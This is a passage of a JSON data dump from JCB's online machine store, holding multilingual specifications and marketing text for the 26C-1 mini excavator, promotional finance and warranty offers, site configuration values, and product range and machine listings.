"},{"isoCode":"fr-CA","text":"Longeur du balancier"},{"isoCode":"es-US","text":"Comprimento do braço"}],"values":[{"isoCode":"en-GB","text":"1.3 m"},{"isoCode":"fr","text":"1,3 m"},{"isoCode":"de","text":"1,3 m"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Tearout"},{"isoCode":"fr","text":"Force de pénétration "},{"isoCode":"en-US","text":"Dipper Tearout"},{"isoCode":"de","text":"Reißkraft Löffelstiel"},{"isoCode":"pt-BR","text":"Força de desagragação do braço"},{"isoCode":"en-AU","text":"Dipper Tearout"},{"isoCode":"en-CA","text":"Dipper Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement du balancier"},{"isoCode":"es-US","text":"Força de desagragação do braço"}],"values":[{"isoCode":"en-GB","text":"16.7 kN"},{"isoCode":"fr","text":"16,7 kN"},{"isoCode":"de","text":"16,7 kN"}]},{"names":[{"isoCode":"en-GB","text":"Bucket Tearout"},{"isoCode":"fr","text":"Force d’arrachement au godet "},{"isoCode":"en-US","text":"Bucket Tearout"},{"isoCode":"de","text":"Ausbrechkraft am Löffel"},{"isoCode":"pt-BR","text":"Força de desagragação da caçamba"},{"isoCode":"en-AU","text":"Bucket Tearout"},{"isoCode":"en-CA","text":"Bucket Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement au godet"},{"isoCode":"es-US","text":"Força de desagragação da caçamba"}],"values":[{"isoCode":"en-GB","text":"25.9 kN"},{"isoCode":"fr","text":"25,9 kN"},{"isoCode":"de","text":"25,9 kN"}]},{"names":[{"isoCode":"en-GB","text":"Gross Engine Power"},{"isoCode":"fr","text":"Puissance brute du moteur "},{"isoCode":"en-US","text":"Gross Engine Power"},{"isoCode":"de","text":"Bruttoleistung (ISO 14396)"},{"isoCode":"pt-BR","text":"Potência motora bruta"},{"isoCode":"en-AU","text":"Gross Engine Power"},{"isoCode":"en-CA","text":"Gross Engine Power"},{"isoCode":"fr-CA","text":"Puissance moteur brut"},{"isoCode":"es-US","text":"Potência motora bruta"}],"values":[{"isoCode":"en-GB","text":"18.4 kW "},{"isoCode":"fr","text":"18,4 kW "},{"isoCode":"de","text":"18,4 kW "}]},{"names":[{"isoCode":"en-GB","text":"Machine Height"},{"isoCode":"fr","text":"Hauteur de la machine "},{"isoCode":"en-US","text":"Machine Height"},{"isoCode":"de","text":"Höhe über Kabine"},{"isoCode":"pt-BR","text":"Altura da Máquina"},{"isoCode":"en-AU","text":"Machine Height"},{"isoCode":"en-CA","text":"Machine Height"},{"isoCode":"fr-CA","text":"Hauteur totale"},{"isoCode":"es-US","text":"Altura da Máquina"}],"values":[{"isoCode":"en-GB","text":"2.47 m"},{"isoCode":"fr","text":"2,47 m"},{"isoCode":"de","text":"2,47 m"}]},{"names":[{"isoCode":"en-GB","text":"Width over tracks - tracks retracted"},{"isoCode":"fr","text":"Largeur aux chenilles – chenilles rétractées "},{"isoCode":"en-US","text":"Width over tracks - tracks retracted"},{"isoCode":"de","text":"Breite über den Ketten"},{"isoCode":"pt-BR","text":"Largura sobre esteiras - esteiras retraídas"},{"isoCode":"en-AU","text":"Width over tracks - tracks retracted"},{"isoCode":"en-CA","text":"Width over tracks - tracks retracted"},{"isoCode":"fr-CA","text":"Largeur hors tout - chenilles rétractées"},{"isoCode":"es-US","text":"Largura sobre esteiras - esteiras retraídas"}],"values":[{"isoCode":"en-GB","text":"1.5 m"},{"isoCode":"fr","text":"1,5 m"},{"isoCode":"de","text":"1,5 m"}]}],"highlights":[{"countryId":1,"ordinal":1,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR PERFORMANCE"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"You can be sure of a peak performance from the 26C-1 mini excavator 2.5t. We’ve made impressive enhancements across the hydraulics, tracking and attachments - and it’s powered by a brand-new engine."}]},{"countryId":2,"ordinal":1,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LES PERFORMANCES"}],"localisedDescriptions":[{"isoCode":"fr","text":"Vous pouvez compter sur la mini-pelle JCB 26C-1 de 2,5 T pour des performances optimales. Nous avons apporté des améliorations impressionnantes en termes de système hydraulique, de translation et d’équipements, sans oublier le tout nouveau moteur."}]},{"countryId":4,"ordinal":1,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBARE LEISTUNG"}],"localisedDescriptions":[{"isoCode":"de","text":"Der 26C-1 Minibagger garantiert Höchstleistung. Wir haben Verbesserungen an der Hydraulik, dem Kettenfahrwerk und den Anbaugeräten vorgenommen - und er wird von einem brandneuen Motor angetrieben."}]},{"countryId":4,"ordinal":2,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR IN SACHEN SICHERHEIT"}],"localisedDescriptions":[{"isoCode":"de","text":"Der 26C-1 verfügt serienmäßig über zahlreiche Sicherheitsmerkmale - das macht JCB zu einem führenden Unternehmen in Sachen Sicherheit. Für zusätzlichen Schutz sorgt das 2GO-System - ein einzigartiges System, das in zwei einfachen Schritten vor ungewolltem Betrieb schützt."}]},{"countryId":2,"ordinal":2,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA SÉCURITÉ"}],"localisedDescriptions":[{"isoCode":"fr","text":"La JCB 26C-1 offre de nombreuses fonctionnalités de protection, toutes disponibles de série. Ce n’est pas pour rien que JCB est reconnu comme leader en matière de sécurité. Pour une sécurité accrue, le système 2GO exclusif JCB est conçu pour empêcher les mises en marche accidentelles en deux étapes simples."}]},{"countryId":1,"ordinal":2,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR SAFETY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"There are a whole host of protective features built-in to the 26C-1, all available as standard – which is why JCB is renowned as a leading name in safety. For that extra layer of defence, there’s 2GO system – a unique system designed to protect against accidental operation in two simple steps."}]},{"countryId":1,"ordinal":3,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR EASE OF USE & COMFORT"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"Operators spend a lot of time inside their machine, so we’ve gone above and beyond to make sure a JCB mini excavator is a great place to work. "}]},{"countryId":4,"ordinal":3,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR HINSICHTLICH BEDIENERFREUNDLICHKEIT & KOMFORT"}],"localisedDescriptions":[{"isoCode":"de","text":"Da die Fahrer viel Zeit in ihrer Maschine verbringen, haben wir alles getan, um sicherzustellen, dass ein JCB Minibagger ein angenehmer und bequemer Arbeitsort ist. "}]},{"countryId":2,"ordinal":3,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA FACILITÉ D’UTILISATION ET LE CONFORT"}],"localisedDescriptions":[{"isoCode":"fr","text":"Les opérateurs passent beaucoup de temps à l’intérieur de leur machine. C’est pourquoi nous avons tout mis en œuvre pour que la mini-pelle JCB offre un espace de travail agréable. Avec une cabine repensée et des finitions soignées, les modèles de la génération Stage V sont plus confortables que jamais."}]},{"countryId":4,"ordinal":4,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR GÜNSTIGE BETRIEBSKOSTEN"}],"localisedDescriptions":[{"isoCode":"de","text":"Derzeit herrscht im gesamten Markt für Bauunternehmen ein gewisser Druck. Deshalb sollte man sich beim Kauf eines Minibaggers sicher sein, dass er eine solide Kapitalrendite bietet. Mit dem 26C-1 von JCB bieten wir Ihnen genau das."}]},{"countryId":2,"ordinal":4,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LE COÛT DE POSSESSION"}],"localisedDescriptions":[{"isoCode":"fr","text":"Toutes les entreprises sont actuellement sous pression. Les entrepreneurs qui recherchent une mini-pelle à vendre doivent pouvoir compter sur un solide retour sur investissement. Nous avons conçu la JCB 26C-1 pour un ratio coût-efficacité maximal, ce qui fait de ce modèle un choix de confiance pour le marché actuel."}]},{"countryId":1,"ordinal":4,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR COST OF OWNERSHIP"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"All businesses are under pressure at the moment, so when looking at a mini excavator for sale, contractors need to know that it represents a solid return on investment. "}]},{"countryId":1,"ordinal":5,"localisedTitles":[{"isoCode":"en-GB","text":"TOUGH TO BEAT FOR DURABILITY"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"We know you work in a challenging environment, so durability is key to the design and build of the 26C-1. It’s a mini excavator that’s tough to beat."}]},{"countryId":2,"ordinal":5,"localisedTitles":[{"isoCode":"fr","text":"DUR À BATTRE SUR LA LONGÉVITÉ"}],"localisedDescriptions":[{"isoCode":"fr","text":"Nous savons que vous travaillez dans des environnements difficiles. C’est pourquoi la longévité est un élément clé dans la conception et la fabrication de la JCB 26C-1. Une mini-pelle dure à battre."}]},{"countryId":4,"ordinal":5,"localisedTitles":[{"isoCode":"de","text":"UNSCHLAGBAR LANGLEBIG"}],"localisedDescriptions":[{"isoCode":"de","text":"Wir wissen, dass Sie in einem anspruchsvollen Umfeld arbeiten, und daher steht die Langlebigkeit im Mittelpunkt der Konstruktion und Fertigung des 26C-1. Ein Minibagger, der kaum zu schlagen ist."}]}],"relatedMachines":[],"pageTitles":[{"isoCode":"en-GB","text":"JCB 26C-1 | Mini Digger For Sale | JCB Store"},{"isoCode":"fr","text":"JCB 26C-1 | Mini-pelle à vendre | JCB Store"},{"isoCode":"de","text":"JCB 26C-1 | Minibagger online kaufen | JCB Store"}],"videoUrls":[],"metaKeywords":[{"isoCode":"en-GB","keywords":["26C-1","JCB Mini Digger","mini digger for sale","2.5T Mini digger"]},{"isoCode":"fr","keywords":["26C-1","Mini-pelle JCB","mini-pelle à vendre","Mini-pelle de 2,5T"]},{"isoCode":"de","keywords":["26C-1","JCB Minibagger","JCB 26C-1","JCB kaufen","JCB Minibagger kaufen","Minibagger kaufen","2,5T Bagger","2,5T Minibagger","Bagger kaufen"]}],"canonicalUrls":[],"metaDescription":[{"isoCode":"en-GB","text":"Experience the power, lift and stability to move materials quickly and efficiently with the all-new Generation Stage V Conventional tail swing JCB 26C-1."},{"isoCode":"fr","text":"La toute nouvelle génération de mini-pelles JCB 26C-1 Stage V à déport arrière conventionnel offre toute la puissance, la capacité de levage et la stabilité dont vous avez besoin pour déplacer des mat"},{"isoCode":"de","text":"Erleben Sie die Power, die Hubkraft und die Stabilität des JCB 26C-1, um das Material schnell und effizient zu bewegen - mit der neuen Generation der konventionellen Heckschwinge und Stufe V-Motor."}],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"publishedOffers":[{"id":"75edb27d-26b0-4c18-a905-06e38dd1a73f","status":"Published","countryId":1,"internalName":"3 Years Free","localisedDisplayName":[{"isoCode":"en-GB","languageId":1,"text":"FREE 3 YEAR WARRANTY, SERVICE AND BUCKETS"}],"localisedSubtitleText":[{"isoCode":"en-GB","languageId":1,"text":"OFFER ENDS 31/12/2025"}],"localisedMachinePillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedMachineListPillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedMachineRangePillText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"localisedHeroImageUrl":[{"isoCode":"en-GB","languageId":1,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/16_C_CAB_APP_3_ae1dd8caea.jpg"}],"localisedDetailRichText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>COMPLETE PEACE OF MIND WITH YOUR NEW JCB MINI EXCAVATOR\u003C/p>\u003Cp>Get a FREE 3-year 2,000-hour extended warranty, a FREE 3-year 1,999-hour service package and 3 FREE bucket attachments with all models of new JCB mini excavators.\u003C/p>\u003Cp>What’s included:\u003C/p>\u003Cp>· Servicing for 3 years, 1,999 hours\u003C/p>\u003Cp>· Travel / mileage of up to 50 miles from the closest JCB dealer location\u003C/p>\u003Cp>· Labour at standard hourly rate\u003C/p>\u003Cp>· Genuine JCB parts and service fluids\u003C/p>\u003Cp>· Extended warranty for 3 years 2,000 hours\u003C/p>\u003Cp>· Three JCB buckets\u003C/p>\u003Cp>· Peace of mind knowing your investment will be protected by expertly trained JCB staff and genuine parts\u003C/p>\u003Cp>&nbsp;\u003C/p>\u003Cp>Offer Terms and Conditions:\u003C/p>\u003Cp>· UK business users only. Terms and conditions apply.\u003C/p>\u003Cp>· Offer available through participating JCB UK &amp; ROI dealers on new machines only.\u003C/p>\u003Cp>· Packages must be purchased within 30 days of machine retail.\u003C/p>\u003Cp>· Valid on new orders received by 31/12/25.\u003C/p>\u003Cp>· JCB reserves the right to withdraw the promotion at any time without notice.\u003C/p>"}],"localisedOverlayImageUrl":[{"isoCode":"en-GB","languageId":1,"text":""}],"localisedThumbnailUrl":[{"isoCode":"en-GB","languageId":1,"text":"https://p-prod-strapiassets56844a5e-kljyjmuokgvz.s3.eu-west-1.amazonaws.com/offers/thumbnail_16_C_CAB_APP_3_ae1dd8caea.jpg"}],"localisedMachinePillSupportingText":[{"isoCode":"en-GB","languageId":1,"text":"\u003Cp>OFFER ENDS 31/12/2025\u003C/p>"}],"disableFinanceCalculator":false}]}},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/machines/26c","rt":"json"},"2650938187":{"b":{"reCaptchaApiKey":"6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc","gTagId":"GTM-5ZP9M8D","oneTrustId":"78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0","datadogToken":"pub148fdfa97d5db6ac679bc03e8e587636","datadogEnvironment":"prod","datadogProduct":"machinestore","datadogCustomer":"jcb","usedMachinesEnabledCountries":"GB"},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/configuration","rt":"json"},"3158747681":{"b":{"data":[{"id":1,"rangeNames":[{"isoCode":"en-GB","text":"Access Platforms"},{"isoCode":"fr","text":"Nacelles Access"},{"isoCode":"en-US","text":"Access Platforms"},{"isoCode":"de","text":"Hubarbeitsbühnen"},{"isoCode":"pt-BR","text":"PLATAFORMAS ELEVATÓRIAS"},{"isoCode":"en-AU","text":"Access Platforms"},{"isoCode":"en-CA","text":"Access Platforms"},{"isoCode":"fr-CA","text":"Platformes de Travail"},{"isoCode":"es-US","text":"Plataforma de acceso"}],"localisedPublishedOfferPills":[],"ordinal":1},{"id":7,"rangeNames":[{"isoCode":"en-GB","text":"Backhoe Loaders"},{"isoCode":"fr","text":"Chargeuses-pelleteuses"},{"isoCode":"en-US","text":"Backhoe Loaders"},{"isoCode":"de","text":"Baggerlader"},{"isoCode":"pt-BR","text":"RETROESCAVADEIRAS"},{"isoCode":"en-AU","text":"Backhoe Loaders"},{"isoCode":"en-CA","text":"Backhoe Loaders"},{"isoCode":"fr-CA","text":"Rétrocaveuses"},{"isoCode":"es-US","text":"Retroexcavadora"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":2},{"id":2,"rangeNames":[{"isoCode":"en-GB","text":"Compaction Equipment"},{"isoCode":"fr","text":"Matériel de compactage"},{"isoCode":"en-US","text":"Compaction Equipment"},{"isoCode":"de","text":"Tandemwalzen"},{"isoCode":"pt-BR","text":"EQUIPAMENTO DE COMPACTAÇÃO"},{"isoCode":"en-AU","text":"Compaction Equipment"},{"isoCode":"en-CA","text":"Compaction Equipment"},{"isoCode":"fr-CA","text":"Équipements de Compaction"},{"isoCode":"es-US","text":"Equipo Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE&nbsp;\u003C/p>"}],"ordinal":3},{"id":12,"rangeNames":[{"isoCode":"en-GB","text":"Compact Track Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur chenilles"},{"isoCode":"en-US","text":"Compact Track Loaders"},{"isoCode":"de","text":"Kompaktraupenlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS COMPACTAS DE ESTEIRAS"},{"isoCode":"en-AU","text":"Compact Track Loaders"},{"isoCode":"en-CA","text":"Compact Track Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Chenilles"},{"isoCode":"es-US","text":"Cargadores de Cadenas Compacto"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"ordinal":4},{"id":9,"rangeNames":[{"isoCode":"en-GB","text":"Compact Wheel Loaders"},{"isoCode":"fr","text":"Chargeuses sur pneumatiques"},{"isoCode":"en-US","text":"Compact Wheel Loaders"},{"isoCode":"de","text":"Radlader"},{"isoCode":"pt-BR","text":"PÁS CARREGADEIRAS"},{"isoCode":"en-AU","text":"Compact Wheel Loaders"},{"isoCode":"en-CA","text":"Compact Wheel Loaders"},{"isoCode":"fr-CA","text":"Chargeurs Compact Articulé "},{"isoCode":"es-US","text":"Cargadora de Ruedas Compacta"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"}],"ordinal":5},{"id":14,"rangeNames":[{"isoCode":"en-GB","text":"Generators"},{"isoCode":"fr","text":"Groupes électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"es-US","text":"Equipo Ligero"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"en-GB","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"es-US","text":"Excavadora de Cadenas"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/ranges","rt":"json"},"3297846295":{"b":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct380-130","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£12,256.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,243.10"},{"name":"HirePurchaseBalanceToFinance","value":"£11,187.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£268.51"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s1932e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049"},{"altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly 